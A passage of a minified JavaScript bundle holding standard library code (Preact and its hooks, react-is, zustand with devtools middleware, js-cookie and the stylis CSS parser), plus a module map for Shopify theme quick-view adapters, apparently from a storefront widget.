null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=U(n.__e,t,n,r,o,a,c,u,d);(l=i.diffed)&&l(t)}function H(e,t,n){t.__d=void 0;for(var r=0;r<n.length;r++)j(n[r],n[++r],n[++r]);i.__c&&i.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){i.__e(e,t.__v)}}))}function U(e,t,n,i,o,a,c,s,u){var d,l,f,p,h,m,g,y=n.props,v=t.props,E=t.type;if("svg"===E&&(o=!0),null!=a)for(d=0;d<a.length;d++)if((h=a[d])&&"setAttribute"in h==!!E&&(E?h.localName===E:3===h.nodeType)){e=h,a[d]=null;break}if(null==e){if(null===E)return document.createTextNode(v);e=o?document.createElementNS("http://www.w3.org/2000/svg",E):document.createElement(E,v.is&&v),a=null,s=!1}if(null===E)y===v||s&&e.data===v||(e.data=v);else{if(a=a&&r.call(e.childNodes),y=n.props||_,!s&&null!=a)for(y={},d=0;d<e.attributes.length;d++)y[(h=e.attributes[d]).name]=h.value;for(d in y)if(h=y[d],"children"==d);else if("dangerouslySetInnerHTML"==d)f=h;else if("key"!==d&&!(d in v)){if("value"==d&&"defaultValue"in v||"checked"==d&&"defaultChecked"in v)continue;D(e,d,null,h,o)}for(d in v)h=v[d],"children"==d?p=h:"dangerouslySetInnerHTML"==d?l=h:"value"==d?m=h:"checked"==d?g=h:"key"===d||s&&"function"!=typeof h||y[d]===h||D(e,d,h,y[d],o);if(l)s||f&&(l.__html===f.__html||l.__html===e.innerHTML)||(e.innerHTML=l.__html),t.__k=[];else if(f&&(e.innerHTML=""),A(e,b(p)?p:[p],t,n,i,o&&"foreignObject"!==E,a,c,a?a[0]:n.__k&&C(n,0),s,u),null!=a)for(d=a.length;d--;)null!=a[d]&&w(a[d]);s||(d="value",void 0!==m&&(m!==e[d]||"progress"===E&&!m||"option"===E&&m!==y[d])&&D(e,d,m,y[d],!1),d="checked",void 0!==g&&g!==e[d]&&D(e,d,g,y[d],!1))}return e}function j(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){i.__e(e,n)}}function W(e,t,n){var r,o;if(i.unmount&&i.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||j(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){i.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(o=0;o<r.length;o++)r[o]&&W(r[o],t,n||"function"!=typeof e.type);n||null==e.__e||w(e.__e),e.__c=e.__=e.__e=e.__d=void 0}function V(e,t,n){return this.constructor(e,n)}function B(e,t,n){var o,a,c,s;i.__&&i.__(e,t),a=(o="function"==typeof n)?null:n&&n.__k||t.__k,c=[],s=[],F(t,e=(!o&&n||t).__k=y(S,null,[e]),a||_,_,void 0!==t.ownerSVGElement,!o&&n?[n]:a?null:t.firstChild?r.call(t.childNodes):null,c,!o&&n?n:a?a.__e:t.firstChild,o,s),H(c,e,s)}function $(e,t){B(e,t,$)}function z(e,t,n){var i,o,a,c,s=g({},e.props);for(a in e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)"key"==a?i=t[a]:"ref"==a?o=t[a]:s[a]=void 0===t[a]&&void 0!==c?c[a]:t[a];return arguments.length>2&&(s.children=arguments.length>3?r.call(arguments,2):n),v(e.type,s,i||e.key,o||e.ref,null)}function G(e,t){var n={__c:t="__cC"+p++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,r;return this.getChildContext||(n=[],(r={})[t]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some((function(e){e.__e=!0,x(e)}))},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}r=h.slice,i={__e:function(e,t,n,r){for(var i,o,a;t=t.__;)if((i=t.__c)&&!i.__)try{if((o=i.constructor)&&null!=o.getDerivedStateFromError&&(i.setState(o.getDerivedStateFromError(e)),a=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,r||{}),a=i.__d),a)return i.__E=i}catch(t){e=t}throw e}},o=0,T.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=g({},this.state),"function"==typeof e&&(e=e(g({},n),this.props)),e&&g(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),x(this))},T.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),x(this))},T.prototype.render=S,a=[],s="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,u=function(e,t){return e.__v.__b-t.__v.__b},I.__r=0,d=0,l=M(!1),f=M(!0),p=0},45994:function(e,t,n){"use strict";n.d(t,{Bi:function(){return k},J0:function(){return w},Kr:function(){return C},MN:function(){return I},Md:function(){return A},NT:function(){return x},Nf:function(){return E},WO:function(){return y},Yn:function(){return T},hb:function(){return O},li:function(){return S},vJ:function(){return v}});var r,i,o,a,c=n(50172),s=0,u=[],d=[],l=c.fF,f=l.__b,p=l.__r,_=l.diffed,h=l.__c,m=l.unmount,b=l.__;function g(e,t){l.__h&&l.__h(i,e,s||t),s=0;var n=i.__H||(i.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:d}),n.__[e]}function w(e){return s=1,y(F,e)}function y(e,t,n){var o=g(r++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):F(void 0,t),function(e){var t=o.__N?o.__N[0]:o.__[0],n=o.t(t,e);t!==n&&(o.__N=[n,o.__[1]],o.__c.setState({}))}],o.__c=i,!i.u)){var a=function(e,t,n){if(!o.__c.__H)return!0;var r=o.__c.__H.__.filter((function(e){return!!e.__c}));if(r.every((function(e){return!e.__N})))return!c||c.call(this,e,t,n);var i=!1;return r.forEach((function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}})),!(!i&&o.__c.props===e)&&(!c||c.call(this,e,t,n))};i.u=!0;var c=i.shouldComponentUpdate,s=i.componentWillUpdate;i.componentWillUpdate=function(e,t,n){if(this.__e){var r=c;c=void 0,a(e,t,n),c=r}s&&s.call(this,e,t,n)},i.shouldComponentUpdate=a}return o.__N||o.__}function v(e,t){var n=g(r++,3);!l.__s&&M(n.__H,t)&&(n.__=e,n.i=t,i.__H.__h.push(n))}function E(e,t){var n=g(r++,4);!l.__s&&M(n.__H,t)&&(n.__=e,n.i=t,i.__h.push(n))}function S(e){return s=5,C((function(){return{current:e}}),[])}function T(e,t,n){s=6,E((function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0}),null==n?n:n.concat(e))}function C(e,t){var n=g(r++,7);return M(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function O(e,t){return s=8,C((function(){return e}),t)}function x(e){var t=i.context[e.__c],n=g(r++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(i)),t.props.value):e.__}function I(e,t){l.useDebugValue&&l.useDebugValue(t?t(e):e)}function A(e){var t=g(r++,10),n=w();return t.__=e,i.componentDidCatch||(i.componentDidCatch=function(e,r){t.__&&t.__(e,r),n[1](e)}),[n[0],function(){n[1](void 0)}]}function k(){var e=g(r++,11);if(!e.__){for(var t=i.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function R(){for(var e;e=u.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(L),e.__H.__h.forEach(D),e.__H.__h=[]}catch(t){e.__H.__h=[],l.__e(t,e.__v)}}l.__b=function(e){i=null,f&&f(e)},l.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),b&&b(e,t)},l.__r=function(e){p&&p(e),r=0;var t=(i=e.__c).__H;t&&(o===i?(t.__h=[],i.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.__V=d,e.__N=e.i=void 0}))):(t.__h.forEach(L),t.__h.forEach(D),t.__h=[],r=0)),o=i},l.diffed=function(e){_&&_(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==u.push(t)&&a===l.requestAnimationFrame||((a=l.requestAnimationFrame)||N)(R)),t.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.__V!==d&&(e.__=e.__V),e.i=void 0,e.__V=d}))),o=i=null},l.__c=function(e,t){t.some((function(e){try{e.__h.forEach(L),e.__h=e.__h.filter((function(e){return!e.__||D(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],l.__e(n,e.__v)}})),h&&h(e,t)},l.unmount=function(e){m&&m(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{L(e)}catch(e){t=e}})),n.__H=void 0,t&&l.__e(t,n.__v))};var P="function"==typeof requestAnimationFrame;function N(e){var t,n=function(){clearTimeout(r),P&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);P&&(t=requestAnimationFrame(n))}function L(e){var t=i,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),i=t}function D(e){var t=i;e.__c=e.__(),i=t}function M(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function F(e,t){return"function"==typeof t?t(e):t}},10201:function(e,t,n){"use strict";n.d(t,{FD:function(){return o},FK:function(){return r.FK},Y:function(){return o}});var r=n(50172);var i=0;Array.isArray;function o(e,t,n,o,a,c){t||(t={});var s,u,d=t;if("ref"in d)for(u in d={},t)"ref"==u?s=t[u]:d[u]=t[u];var l={type:e,props:d,key:n,ref:s,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--i,__i:-1,__u:0,__source:a,__self:c};if("function"==typeof e&&(s=e.defaultProps))for(u in s)void 0===d[u]&&(d[u]=s[u]);return r.fF.vnode&&r.fF.vnode(l),l}},22799:function(e,t){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,c=n?Symbol.for("react.profiler"):60114,s=n?Symbol.for("react.provider"):60109,u=n?Symbol.for("react.context"):60110,d=n?Symbol.for("react.async_mode"):60111,l=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,_=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,m=n?Symbol.for("react.lazy"):60116,b=n?Symbol.for("react.block"):60121,g=n?Symbol.for("react.fundamental"):60117,w=n?Symbol.for("react.responder"):60118,y=n?Symbol.for("react.scope"):60119;function v(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case d:case l:case o:case c:case a:case p:return e;default:switch(e=e&&e.$$typeof){case u:case f:case m:case h:case s:return e;default:return t}}case i:return t}}}function E(e){return v(e)===l}t.AsyncMode=d,t.ConcurrentMode=l,t.ContextConsumer=u,t.ContextProvider=s,t.Element=r,t.ForwardRef=f,t.Fragment=o,t.Lazy=m,t.Memo=h,t.Portal=i,t.Profiler=c,t.StrictMode=a,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||v(e)===d},t.isConcurrentMode=E,t.isContextConsumer=function(e){return v(e)===u},t.isContextProvider=function(e){return v(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return v(e)===f},t.isFragment=function(e){return v(e)===o},t.isLazy=function(e){return v(e)===m},t.isMemo=function(e){return v(e)===h},t.isPortal=function(e){return v(e)===i},t.isProfiler=function(e){return v(e)===c},t.isStrictMode=function(e){return v(e)===a},t.isSuspense=function(e){return v(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===l||e===c||e===a||e===p||e===_||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===h||e.$$typeof===s||e.$$typeof===u||e.$$typeof===f||e.$$typeof===g||e.$$typeof===w||e.$$typeof===y||e.$$typeof===b)},t.typeOf=v},44363:function(e,t,n){"use strict";e.exports=n(22799)},82084:function(e,t,n){"use strict";n.d(t,{A:function(){return a}});var r=n(17402);function i(e){let t;const n=new Set,r=(e,r)=>{const i="function"==typeof e?e(t):e;if(i!==t){const e=t;t=r?i:Object.assign({},t,i),n.forEach((n=>n(t,e)))}},i=()=>t,o={setState:r,getState:i,subscribe:(e,r,o)=>r||o?((e,r=i,o=Object.is)=>{console.warn("[DEPRECATED] Please use `subscribeWithSelector` middleware");let a=r(t);function c(){const n=r(t);if(!o(a,n)){const t=a;e(a=n,t)}}return n.add(c),()=>n.delete(c)})(e,r,o):(n.add(e),()=>n.delete(e)),destroy:()=>n.clear()};return t=e(r,i,o),o}const o="undefined"==typeof window||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent)?r.useEffect:r.useLayoutEffect;function a(e){const t="function"==typeof e?i(e):e,n=(e=t.getState,n=Object.is)=>{const[,i]=(0,r.useReducer)((e=>e+1),0),a=t.getState(),c=(0,r.useRef)(a),s=(0,r.useRef)(e),u=(0,r.useRef)(n),d=(0,r.useRef)(!1),l=(0,r.useRef)();let f;void 0===l.current&&(l.current=e(a));let p=!1;(c.current!==a||s.current!==e||u.current!==n||d.current)&&(f=e(a),p=!n(l.current,f)),o((()=>{p&&(l.current=f),c.current=a,s.current=e,u.current=n,d.current=!1}));const _=(0,r.useRef)(a);o((()=>{const e=()=>{try{const e=t.getState(),n=s.current(e);u.current(l.current,n)||(c.current=e,l.current=n,i())}catch(e){d.current=!0,i()}},n=t.subscribe(e);return t.getState()!==_.current&&e(),n}),[]);const h=p?f:l.current;return(0,r.useDebugValue)(h),h};return Object.assign(n,t),n[Symbol.iterator]=function(){console.warn("[useStore, api] = create() is deprecated and will be removed in v4");const e=[n,t];return{next(){const t=e.length<=0;return{value:e.shift(),done:t}}}},n}},11306:function(e,t,n){"use strict";n.d(t,{eh:function(){return o},lt:function(){return r}});Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;function r(e,t){return(n,r,o)=>{var a;let c=!1;"string"!=typeof t||c||(console.warn("[zustand devtools middleware]: passing `name` as directly will be not allowed in next majorpass the `name` in an object `{ name: ... }` instead"),c=!0);const s=void 0===t?{name:void 0,anonymousActionType:void 0}:"string"==typeof t?{name:t}:t;let u;void 0!==(null==(a=null==s?void 0:s.serialize)?void 0:a.options)&&console.warn("[zustand devtools middleware]: `serialize.options` is deprecated, just use `serialize`");try{u=window.__REDUX_DEVTOOLS_EXTENSION__||window.top.__REDUX_DEVTOOLS_EXTENSION__}catch{}if(!u)return"undefined"!=typeof window&&console.warn("[zustand devtools middleware] Please install/enable Redux devtools extension"),e(n,r,o);let d=Object.create(u.connect(s)),l=!1;Object.defineProperty(o,"devtools",{get:()=>(l||(console.warn("[zustand devtools middleware] `devtools` property on the store is deprecated it will be removed in the next major.\nYou shouldn't interact with the extension directly. But in case you still want to you can patch `window.__REDUX_DEVTOOLS_EXTENSION__` directly"),l=!0),d),set:e=>{l||(console.warn("[zustand devtools middleware] `api.devtools` is deprecated, it will be removed in the next major.\nYou shouldn't interact with the extension directly. But in case you still want to you can patch `window.__REDUX_DEVTOOLS_EXTENSION__` directly"),l=!0),d=e}});let f=!1;Object.defineProperty(d,"prefix",{get:()=>(f||(console.warn("[zustand devtools middleware] along with `api.devtools`, `api.devtools.prefix` is deprecated.\nWe no longer prefix the actions/names"+s.name===void 0?", pass the `name` option to create a separate instance of devtools for each store.":", because the `name` option already creates a separate instance of devtools for each store."),f=!0),""),set:()=>{f||(console.warn("[zustand devtools middleware] along with `api.devtools`, `api.devtools.prefix` is deprecated.\nWe no longer prefix the actions/names"+s.name===void 0?", pass the `name` option to create a separate instance of devtools for each store.":", because the `name` option already creates a separate instance of devtools for each store."),f=!0)}});let p=!0;o.setState=(e,t,i)=>{n(e,t),p&&d.send(void 0===i?{type:s.anonymousActionType||"anonymous"}:"string"==typeof i?{type:i}:i,r())};const _=(...e)=>{const t=p;p=!1,n(...e),p=t},h=e(o.setState,r,o);if(d.init(h),o.dispatchFromDevtools&&"function"==typeof o.dispatch){let e=!1;const t=o.dispatch;o.dispatch=(...n)=>{"__setState"!==n[0].type||e||(console.warn('[zustand devtools middleware] "__setState" action type is reserved to set state from the devtools. Avoid using it.'),e=!0),t(...n)}}return d.subscribe((e=>{var t;switch(e.type){case"ACTION":return"string"!=typeof e.payload?void console.error("[zustand devtools middleware] Unsupported action format"):i(e.payload,(e=>{"__setState"!==e.type?o.dispatchFromDevtools&&"function"==typeof o.dispatch&&o.dispatch(e):_(e.state)}));case"DISPATCH":switch(e.payload.type){case"RESET":return _(h),d.init(o.getState());case"COMMIT":return d.init(o.getState());case"ROLLBACK":return i(e.state,(e=>{_(e),d.init(o.getState())}));case"JUMP_TO_STATE":case"JUMP_TO_ACTION":return i(e.state,(e=>{_(e)}));case"IMPORT_STATE":{const{nextLiftedState:n}=e.payload,r=null==(t=n.computedStates.slice(-1)[0])?void 0:t.state;if(!r)return;return _(r),void d.send(null,n)}case"PAUSE_RECORDING":return p=!p}return}})),h}}const i=(e,t)=>{let n;try{n=JSON.parse(e)}catch(e){console.error("[zustand devtools middleware] Could not parse the received json",e)}void 0!==n&&t(n)},o=e=>(t,n,r)=>{const i=r.subscribe;r.subscribe=(e,t,n)=>{let o=e;if(t){const i=(null==n?void 0:n.equalityFn)||Object.is;let a=e(r.getState());o=n=>{const r=e(n);if(!i(a,r)){const e=a;t(a=r,e)}},(null==n?void 0:n.fireImmediately)&&t(a,a)}return i(o)};return e(t,n,r)};Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable},22739:function(e,t,n){"use strict";function r(e){let t;const n=new Set,r=(e,r)=>{const i="function"==typeof e?e(t):e;if(i!==t){const e=t;t=r?i:Object.assign({},t,i),n.forEach((n=>n(t,e)))}},i=()=>t,o={setState:r,getState:i,subscribe:(e,r,o)=>r||o?((e,r=i,o=Object.is)=>{console.warn("[DEPRECATED] Please use `subscribeWithSelector` middleware");let a=r(t);function c(){const n=r(t);if(!o(a,n)){const t=a;e(a=n,t)}}return n.add(c),()=>n.delete(c)})(e,r,o):(n.add(e),()=>n.delete(e)),destroy:()=>n.clear()};return t=e(r,i,o),o}n.d(t,{A:function(){return r}})},2024:function(e,t,n){var r={"./Archetype/default":[83921,3921],"./Archetype/default.ts":[83921,3921],"./Halo/default":[98362,8362],"./Halo/default.ts":[98362,8362],"./Maestrooo/Prestige/quickView":[30346,346],"./Maestrooo/Prestige/quickView.ts":[30346,346],"./Maestrooo/default":[76101,6101],"./Maestrooo/default.ts":[76101,6101],"./Maestrooo/types":[53241,3241],"./Maestrooo/types.ts":[53241,3241],"./Shopify/Dawn/quickView":[70046,46],"./Shopify/Dawn/quickView.test":[3994,5663,8646,3994],"./Shopify/Dawn/quickView.test.ts":[3994,5663,8646,3994],"./Shopify/Dawn/quickView.ts":[70046,46],"./Shopify/default":[80664,664],"./Shopify/default.ts":[80664,664],"./Shopify/helpers":[63644,3644],"./Shopify/helpers.test":[17101,5663,7101],"./Shopify/helpers.test.ts":[17101,5663,7101],"./Shopify/helpers.ts":[63644,3644],"./Shopify/testIds":[89963,9963],"./Shopify/testIds.ts":[89963,9963],"./Shopify/types":[69596,9596],"./Shopify/types.ts":[69596,9596],"./helpers":[79297,9297],"./helpers.test":[28131,8131],"./helpers.test.ts":[28131,8131],"./helpers.ts":[79297,9297],"./manifest":[3419],"./manifest.ts":[3419]};function i(e){if(!n.o(r,e))return Promise.resolve().then((function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],i=t[0];return Promise.all(t.slice(1).map(n.e)).then((function(){return n(i)}))}i.keys=function(){return Object.keys(r)},i.id=2024,e.exports=i},58168:function(e,t,n){"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:function(){return r}})},82284:function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:function(){return r}})},86115:function(e,t,n){"use strict";function r(e,t=1){const n=[],r=Math.floor(t),i=(e,t)=>{for(let o=0;o<e.length;o++){const a=e[o];Array.isArray(a)&&t<r?i(a,t+1):n.push(a)}};return i(e,0),n}n.d(t,{B:function(){return r}})},64628:function(e,t,n){"use strict";function r(e){return Array.from(new Set(e))}n.d(t,{s:function(){return r}})},18987:function(e,t,n){"use strict";
/*! js-cookie v3.0.5 | MIT */
function r(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}n.d(t,{A:function(){return i}});var i=function e(t,n){function i(e,i,o){if("undefined"!=typeof document){"number"==typeof(o=r({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var c in o)o[c]&&(a+="; "+c,!0!==o[c]&&(a+="="+o[c].split(";")[0]));return document.cookie=e+"="+t.write(i,e)+a}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},i=0;i<n.length;i++){var o=n[i].split("="),a=o.slice(1).join("=");try{var c=decodeURIComponent(o[0]);if(r[c]=t.read(a,c),e===c)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){i(e,"",r({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,r({},this.attributes,t))},withConverter:function(t){return e(r({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})},14730:function(e,t,n){"use strict";n.d(t,{Hr:function(){return i}});var r=n(17402);function i(e){return{render(t){(0,r.render)(t,e)},unmount(){(0,r.unmountComponentAtNode)(e)}}}},95901:function(e,t,n){"use strict";n.d(t,{FD:function(){return r.FD},FK:function(){return r.FK},Y:function(){return r.Y}});n(17402);var r=n(10201)},24534:function(e,t,n){"use strict";n.d(t,{IO:function(){return l},LU:function(){return s},MS:function(){return r},Sv:function(){return d},XZ:function(){return c},YK:function(){return a},j:function(){return o},vd:function(){return i},yE:function(){return u}});var r="-ms-",i="-moz-",o="-webkit-",a="comm",c="rule",s="decl",u="@import",d="@keyframes",l="@layer"},49503:function(e,t,n){"use strict";n.d(t,{MY:function(){return o},r1:function(){return i}});var r=n(19735);function i(e){var t=(0,r.FK)(e);return function(n,r,i,o){for(var a="",c=0;c<t;c++)a+=e[c](n,r,i,o)||"";return a}}function o(e){return function(t){t.root||(t=t.return)&&e(t)}}},73716:function(e,t,n){"use strict";n.d(t,{wE:function(){return a}});var r=n(24534),i=n(19735),o=n(40390);function a(e){return(0,o.VF)(c("",null,null,null,[""],e=(0,o.c4)(e),0,[0],e))}function c(e,t,n,r,a,l,f,p,_){for(var h=0,m=0,b=f,g=0,w=0,y=0,v=1,E=1,S=1,T=0,C="",O=a,x=l,I=r,A=C;E;)switch(y=T,T=(0,o.K2)()){case 40:if(108!=y&&58==(0,i.wN)(A,b-1)){-1!=(0,i.K5)(A+=(0,i.HC)((0,o.Tb)(T),"&","&\f"),"&\f")&&(S=-1);break}case 34:case 39:case 91:A+=(0,o.Tb)(T);break;case 9:case 10:case 13:case 32:A+=(0,o.mw)(y);break;case 92:A+=(0,o.Nc)((0,o.OW)()-1,7);continue;case 47:switch((0,o.se)()){case 42:case 47:(0,i.BC)(u((0,o.nf)((0,o.K2)(),(0,o.OW)()),t,n),_);break;default:A+="/"}break;case 123*v:p[h++]=(0,i.b2)(A)*S;case 125*v:case 59:case 0:switch(T){case 0:case 125:E=0;case 59+m:-1==S&&(A=(0,i.HC)(A,/\f/g,"")),w>0&&(0,i.b2)(A)-b&&(0,i.BC)(w>32?d(A+";",r,n,b-1):d((0,i.HC)(A," ","")+";",r,n,b-2),_);break;case 59:A+=";";default:if((0,i.BC)(I=s(A,t,n,h,m,a,p,C,O=[],x=[],b),l),123===T)if(0===m)c(A,t,I,I,O,l,b,p,x);else switch(99===g&&110===(0,i.wN)(A,3)?100:g){case 100:case 108:case 109:case 115:c(e,I,I,r&&(0,i.BC)(s(e,I,I,0,0,a,p,C,a,O=[],b),x),a,x,b,p,r?O:x);break;default:c(A,I,I,I,[""],x,0,p,x)}}h=m=w=0,v=S=1,C=A="",b=f;break;case 58:b=1+(0,i.b2)(A),w=y;default:if(v<1)if(123==T)--v;else if(125==T&&0==v++&&125==(0,o.YL)())continue;switch(A+=(0,i.HT)(T),T*v){case 38:S=m>0?1:(A+="\f",-1);break;case 44:p[h++]=((0,i.b2)(A)-1)*S,S=1;break;case 64:45===(0,o.se)()&&(A+=(0,o.Tb)((0,o.K2)())),g=(0,o.se)(),m=b=(0,i.b2)(C=A+=(0,o.Cv)((0,o.OW)())),T++;break;case 45:45===y&&2==(0,i.b2)(A)&&(v=0)}}return l}function s(e,t,n,a,c,s,u,d,l,f,p){for(var _=c-1,h=0===c?s:[""],m=(0,i.FK)(h),b=0,g=0,w=0;b<a;++b)for(var y=0,v=(0,i.c1)(e,_+1,_=(0,i.tn)(g=u[b])),E=e;y<m;++y)(E=(0,i.Bq)(g>0?h[y]+" "+v:(0,i.HC)(v,/&\f/g,h[y])))&&(l[w++]=E);return(0,o.rH)(e,t,n,0===c?r.XZ:d,l,f,p)}function u(e,t,n){return(0,o.rH)(e,t,n,r.YK,(0,i.HT)((0,o.Tp)()),(0,i.c1)(e,2,-2),0)}function d(e,t,n,a){return(0,o.rH)(e,t,n,r.LU,(0,i.c1)(e,0,a),(0,i.c1)(e,a+1,-1),a)}},50483:function(e,t,n){"use strict";n.d(t,{A:function(){return a},l:function(){return o}});var r=n(24534),i=n(19735);function o(e,t){for(var n="",r=(0,i.FK)(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function a(e,t,n,a){switch(e.type){case r.IO:if(e.children.length)break;case r.yE:case r.LU:return e.return=e.return||e.value;case r.YK:return"";case r.Sv:return e.return=e.value+"{"+o(e.children,a)+"}";case r.XZ:e.value=e.props.join(",")}return(0,i.b2)(n=o(e.children,a))?e.return=e.value+"{"+n+"}":""}},40390:function(e,t,n){"use strict";n.d(t,{C:function(){return l},Cv:function(){return O},G1:function(){return c},K2:function(){return _},Nc:function(){return S},OW:function(){return m},Sh:function(){return g},Tb:function(){return v},Tp:function(){return f},VF:function(){return y},YL:function(){return p},c4:function(){return w},di:function(){return b},mw:function(){return E},nf:function(){return C},rH:function(){return d},se:function(){return h}});var r=n(19735),i=1,o=1,a=0,c=0,s=0,u="";function d(e,t,n,r,a,c,s){return{value:e,root:t,parent:n,type:r,props:a,children:c,line:i,column:o,length:s,return:""}}function l(e,t){return(0,r.kp)(d("",null,null,"",null,null,0),e,{length:-e.length},t)}function f(){return s}function p(){return s=c>0?(0,r.wN)(u,--c):0,o--,10===s&&(o=1,i--),s}function _(){return s=c<a?(0,r.wN)(u,c++):0,o++,10===s&&(o=1,i++),s}function h(){return(0,r.wN)(u,c)}function m(){return c}function b(e,t){return(0,r.c1)(u,e,t)}function g(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function w(e){return i=o=1,a=(0,r.b2)(u=e),c=0,[]}function y(e){return u="",e}function v(e){return(0,r.Bq)(b(c-1,T(91===e?e+2:40===e?e+1:e)))}function E(e){for(;(s=h())&&s<33;)_();return g(e)>2||g(s)>3?"":" "}function S(e,t){for(;--t&&_()&&!(s<48||s>102||s>57&&s<65||s>70&&s<97););return b(e,m()+(t<6&&32==h()&&32==_()))}function T(e){for(;_();)switch(s){case e:return c;case 34:case 39:34!==e&&39!==e&&T(s);break;case 40:41===e&&T(e);break;case 92:_()}return c}function C(e,t){for(;_()&&e+s!==57&&(e+s!==84||47!==h()););return"/*"+b(t,c-1)+"*"+(0,r.HT)(47===e?e:_())}function O(e){for(;!g(h());)_();return b(e,c)}},19735:function(e,t,n){"use strict";n.d(t,{BC:function(){return h},Bq:function(){return c},FK:function(){return _},HC:function(){return u},HT:function(){return i},K5:function(){return d},YW:function(){return s},b2:function(){return p},c1:function(){return f},kg:function(){return m},kp:function(){return o},tW:function(){return a},tn:function(){return r},wN:function(){return l}});var r=Math.abs,i=String.fromCharCode,o=Object.assign;function a(e,t){return 45^l(e,0)?(((t<<2^l(e,0))<<2^l(e,1))<<2^l(e,2))<<2^l(e,3):0}function c(e){return e.trim()}function s(e,t){return(e=t.exec(e))?e[0]:e}function u(e,t,n){return e.replace(t,n)}function d(e,t){return 